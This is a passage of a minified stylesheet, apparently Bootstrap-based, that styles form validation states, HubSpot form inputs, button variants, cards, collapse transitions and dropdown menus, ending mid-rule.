.hs-form input.hs-input[type=checkbox]:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.hs-form .was-validated input.hs-input[type=checkbox]:valid:focus,.hs-form input.is-valid.hs-input[type=checkbox]:focus,.was-validated .form-check-input:valid:focus,.was-validated .hs-form input.hs-input[type=checkbox]:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.hs-form .was-validated input.hs-input[type=checkbox]:valid~.form-check-label,.hs-form input.is-valid.hs-input[type=checkbox]~.form-check-label,.was-validated .form-check-input:valid~.form-check-label,.was-validated .hs-form input.hs-input[type=checkbox]:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback,.form-check-inline .hs-form input.hs-input[type=checkbox]~.valid-feedback,.hs-form .form-check-inline input.hs-input[type=checkbox]~.valid-feedback{margin-left:.5em}.hs-form .input-group input.is-valid.hs-input:not([type=checkbox]),.hs-form .input-group select.is-valid.hs-input,.hs-form .input-group textarea.is-valid.hs-input,.hs-form .was-validated .input-group input.hs-input:valid:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:valid,.hs-form .was-validated .input-group textarea.hs-input:valid,.input-group .form-control.is-valid,.input-group .form-select.is-valid,.input-group .hs-form input.is-valid.hs-input:not([type=checkbox]),.input-group .hs-form select.is-valid.hs-input,.input-group .hs-form textarea.is-valid.hs-input,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid,.was-validated .input-group .hs-form input.hs-input:valid:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:valid,.was-validated .input-group .hs-form textarea.hs-input:valid{z-index:1}.hs-form .input-group input.is-valid.hs-input:focus:not([type=checkbox]),.hs-form .input-group select.is-valid.hs-input:focus,.hs-form .input-group textarea.is-valid.hs-input:focus,.hs-form .was-validated .input-group input.hs-input:valid:focus:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:valid:focus,.hs-form .was-validated .input-group textarea.hs-input:valid:focus,.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.input-group .hs-form input.is-valid.hs-input:focus:not([type=checkbox]),.input-group .hs-form select.is-valid.hs-input:focus,.input-group .hs-form textarea.is-valid.hs-input:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus,.was-validated .input-group .hs-form input.hs-input:valid:focus:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:valid:focus,.was-validated .input-group .hs-form textarea.hs-input:valid:focus{z-index:3}.invalid-feedback{color:#dc3545;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:rgba(220,53,69,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.hs-form .was-validated input.hs-input:invalid:not([type=checkbox]),.hs-form .was-validated select.hs-input:invalid,.hs-form .was-validated textarea.hs-input:invalid,.hs-form input.is-invalid.hs-input:not([type=checkbox]),.hs-form select.is-invalid.hs-input,.hs-form textarea.is-invalid.hs-input,.was-validated .form-control:invalid,.was-validated .hs-form input.hs-input:invalid:not([type=checkbox]),.was-validated .hs-form select.hs-input:invalid,.was-validated .hs-form textarea.hs-input:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#dc3545;padding-right:calc(1.5em + .75rem)}.form-control.is-invalid:focus,.hs-form .was-validated input.hs-input:invalid:focus:not([type=checkbox]),.hs-form .was-validated select.hs-input:invalid:focus,.hs-form .was-validated textarea.hs-input:invalid:focus,.hs-form input.is-invalid.hs-input:focus:not([type=checkbox]),.hs-form select.is-invalid.hs-input:focus,.hs-form textarea.is-invalid.hs-input:focus,.was-validated .form-control:invalid:focus,.was-validated .hs-form input.hs-input:invalid:focus:not([type=checkbox]),.was-validated .hs-form select.hs-input:invalid:focus,.was-validated .hs-form textarea.hs-input:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.hs-form .was-validated textarea.hs-input:invalid,.hs-form textarea.is-invalid.hs-input,.was-validated .hs-form textarea.hs-input:invalid,.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-invalid,.hs-form .was-validated select.hs-input:invalid,.hs-form select.is-invalid.hs-input,.was-validated .form-select:invalid,.was-validated .hs-form select.hs-input:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.hs-form .was-validated select.hs-input:invalid:not([multiple]):not([size]),.hs-form .was-validated select.hs-input:invalid:not([multiple])[size="1"],.hs-form select.is-invalid.hs-input:not([multiple]):not([size]),.hs-form select.is-invalid.hs-input:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.was-validated .hs-form select.hs-input:invalid:not([multiple]):not([size]),.was-validated .hs-form select.hs-input:invalid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);padding-right:4.125rem}.form-select.is-invalid:focus,.hs-form .was-validated select.hs-input:invalid:focus,.hs-form select.is-invalid.hs-input:focus,.was-validated .form-select:invalid:focus,.was-validated .hs-form select.hs-input:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.hs-form .was-validated input.hs-input[type=checkbox]:invalid,.hs-form input.is-invalid.hs-input[type=checkbox],.was-validated .form-check-input:invalid,.was-validated .hs-form input.hs-input[type=checkbox]:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.hs-form .was-validated input.hs-input[type=checkbox]:invalid:checked,.hs-form input.is-invalid.hs-input[type=checkbox]:checked,.was-validated .form-check-input:invalid:checked,.was-validated .hs-form input.hs-input[type=checkbox]:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.hs-form .was-validated input.hs-input[type=checkbox]:invalid:focus,.hs-form input.is-invalid.hs-input[type=checkbox]:focus,.was-validated .form-check-input:invalid:focus,.was-validated .hs-form input.hs-input[type=checkbox]:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.hs-form .was-validated input.hs-input[type=checkbox]:invalid~.form-check-label,.hs-form input.is-invalid.hs-input[type=checkbox]~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label,.was-validated .hs-form input.hs-input[type=checkbox]:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback,.form-check-inline .hs-form input.hs-input[type=checkbox]~.invalid-feedback,.hs-form .form-check-inline input.hs-input[type=checkbox]~.invalid-feedback{margin-left:.5em}.hs-form .input-group input.is-invalid.hs-input:not([type=checkbox]),.hs-form .input-group select.is-invalid.hs-input,.hs-form .input-group textarea.is-invalid.hs-input,.hs-form .was-validated .input-group input.hs-input:invalid:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:invalid,.hs-form .was-validated .input-group textarea.hs-input:invalid,.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.input-group .hs-form input.is-invalid.hs-input:not([type=checkbox]),.input-group .hs-form select.is-invalid.hs-input,.input-group .hs-form textarea.is-invalid.hs-input,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid,.was-validated .input-group .hs-form input.hs-input:invalid:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:invalid,.was-validated .input-group .hs-form textarea.hs-input:invalid{z-index:2}.hs-form .input-group input.is-invalid.hs-input:focus:not([type=checkbox]),.hs-form .input-group select.is-invalid.hs-input:focus,.hs-form .input-group textarea.is-invalid.hs-input:focus,.hs-form .was-validated .input-group input.hs-input:invalid:focus:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:invalid:focus,.hs-form .was-validated .input-group textarea.hs-input:invalid:focus,.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.input-group .hs-form input.is-invalid.hs-input:focus:not([type=checkbox]),.input-group .hs-form select.is-invalid.hs-input:focus,.input-group .hs-form textarea.is-invalid.hs-input:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus,.was-validated .input-group .hs-form input.hs-input:invalid:focus:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:invalid:focus,.was-validated .input-group .hs-form textarea.hs-input:invalid:focus{z-index:3}.btn{background-color:transparent;border:1px solid transparent;border-radius:25px 25px 25px 0;color:#2b3a44;cursor:pointer;display:inline-block;font-size:calc(1.25625rem + .075vw);font-weight:400;line-height:1.5;padding:6px 36px;text-align:center;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media (min-width:1200px){.btn{font-size:1.3125rem}}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#2b3a44}.btn-check:focus+.btn,.btn:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0}.btn.disabled,.btn:disabled,fieldset:disabled .btn{opacity:.65;pointer-events:none}.btn-primary{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus,.btn-primary:hover{background-color:#25313a;border-color:#222e36;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus{box-shadow:0 0 0 .25rem rgba(75,88,96,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{background-color:#222e36;border-color:#202c33;color:#fff}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(75,88,96,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-secondary{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{background-color:#26bcd2;border-color:#1ab8cf;color:#000}.btn-check:focus+.btn-secondary,.btn-secondary:focus{box-shadow:0 0 0 .25rem rgba(0,150,172,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{background-color:#33c0d5;border-color:#1ab8cf;color:#000}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(0,150,172,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-success{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus,.btn-success:hover{background-color:#157347;border-color:#146c43;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{background-color:#146c43;border-color:#13653f;color:#fff}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#198754;border-color:#198754;color:#fff}.btn-info{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-info,.btn-info:focus,.btn-info:hover{background-color:#31d2f2;border-color:#25cff2;color:#000}.btn-check:focus+.btn-info,.btn-info:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{background-color:#3dd5f3;border-color:#25cff2;color:#000}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-warning{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus,.btn-warning:hover{background-color:#ffe074;border-color:#ffde6b;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus{box-shadow:0 0 0 .25rem rgba(217,185,77,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{background-color:#ffe17c;border-color:#ffde6b;color:#000}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,185,77,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-danger{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus,.btn-danger:hover{background-color:#bb2d3b;border-color:#b02a37;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{background-color:#b02a37;border-color:#a52834;color:#fff}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-light{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-light,.btn-light:focus,.btn-light:hover{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:focus+.btn-light,.btn-light:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-dark{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus,.btn-dark:hover{background-color:#1c1f23;border-color:#1a1e21;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{background-color:#1a1e21;border-color:#191c1f;color:#fff}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#212529;border-color:#212529;color:#fff}.btn-outline-primary{border-color:#2b3a44;color:#2b3a44}.btn-outline-primary:hover{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(43,58,68,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(43,58,68,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#2b3a44}.btn-outline-secondary{border-color:#00b0ca;color:#00b0ca}.btn-outline-secondary:hover{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#00b0ca}.btn-outline-success{border-color:#198754;color:#198754}.btn-outline-success:hover{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{background-color:#198754;border-color:#198754;color:#fff}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{background-color:transparent;color:#198754}.btn-outline-info{border-color:#0dcaf0;color:#0dcaf0}.btn-outline-info:hover{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{background-color:transparent;color:#0dcaf0}.btn-outline-warning{border-color:#ffda5b;color:#ffda5b}.btn-outline-warning:hover{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,218,91,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,218,91,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{background-color:transparent;color:#ffda5b}.btn-outline-danger{border-color:#dc3545;color:#dc3545}.btn-outline-danger:hover{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{background-color:transparent;color:#dc3545}.btn-outline-light{border-color:#f8f9fa;color:#f8f9fa}.btn-outline-light:hover{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{background-color:transparent;color:#f8f9fa}.btn-outline-dark{border-color:#212529;color:#212529}.btn-outline-dark:hover{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{background-color:#212529;border-color:#212529;color:#fff}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{background-color:transparent;color:#212529}.btn-link{color:#2b3a44;font-weight:400;text-decoration:underline}.btn-link:hover{color:#222e36}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-lg{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.btn-sm{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.card{word-wrap:break-word;background-clip:border-box;background-color:#fff;border:1px solid rgba(0,0,0,.125);border-radius:.25rem;display:flex;flex-direction:column;min-width:0;position:relative}.card>hr{margin-left:0;margin-right:0}.card>.list-group{border-bottom:inherit;border-top:inherit}.card>.list-group:first-child{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);border-top-width:0}.card>.list-group:last-child{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px);border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:1rem}.card-header{background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125);margin-bottom:0;padding:.5rem 1rem}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125);padding:.5rem 1rem}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{border-bottom:0;margin-bottom:-.5rem}.card-header-pills,.card-header-tabs{margin-left:-.5rem;margin-right:-.5rem}.card-img-overlay{border-radius:calc(.25rem - 1px);bottom:0;left:0;padding:1rem;position:absolute;right:0;top:0}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{border-left:0;margin-left:0}.card-group>.card:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{height:auto;transition:width .35s ease;width:0}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;color:#2b3a44;display:none;font-size:1rem;list-style:none;margin:0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;z-index:1000}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem;top:100%}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{left:auto;right:0}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{left:auto;right:0}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{left:auto;right:0}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{left:auto;right:0}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{left:auto;right:0}}.dropup .dropdown-menu[data-bs-popper]{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropend .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropstart .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{border-top:1px solid rgba(0,0,0,.15);height:0;margin:.5rem 